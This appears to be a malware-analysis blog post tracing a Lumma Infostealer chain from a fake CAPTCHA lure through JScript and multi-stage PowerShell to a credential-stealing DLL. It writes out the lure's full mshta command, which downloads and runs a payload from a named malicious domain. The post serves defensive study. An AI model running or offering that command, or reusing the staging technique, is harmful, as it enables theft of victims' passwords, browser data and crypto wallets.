Hello Everyone,

We saw a lot of Infostealer activities last year. In 2024, the Anyrun Malware Trends tracker reported that the Lumma Infostealer remained at the top of the charts for several months and had 13,497 activities reported worldwide.
In this article, we are going to investigate the Lumma Infostealer variant that uses an MP4/MP3 file as the initial vector to deliver the payload. The victim follows the instructions mentioned in fake Captcha challenge and initiates the mshta process.
The MSHTA process downloads the web55.mp4 from the Lumma Infostealer domain.
mshta.exe https://versyasist.sbs/web55.mp4 # ✅ I am not a robot - reCAPTCHA Verification ID: 2165First Stage – MP4/MP3 File Analysis
The MP4/MP3 file is a JScript file. The file also has an encoded data blob. Let’s look at the important lines of code:


Further analysis showed us that the JScript file implements an ActiveXObject to drop the second stage payload( A Powershell script) :

Second Stage – Powershell Script
The PowerShell script will download another file(takitaki.eml) from the Lumma Infostealer domain. The file extension is irrelevant in this case because it is always going to be another Powershell script(third stage)

Third Stage – Powershell Script

The third-stage PowerShell script is heavily obfuscated(of course!) and drops another PowerShell Script(Fourth Stage Powershell).
Fourth Stage – Powershell Script
The fourth-stage PowerShell script is not obfuscated. It is in clear text but contains a base64-encoded executable, which the script attempts to run.

Fifth Stage – Malicious Executable
The malicious executable contains an encrypted DLL stored in the resources section(.rsrc). The executable will load the encrypted DLL() during runtime.

Fifth Stage – Malicious Lumma DLL
The Malicious DLL is Lumma Infostealer DLL, which attempts to steal browser data, email data, Crypto wallets, and passwords.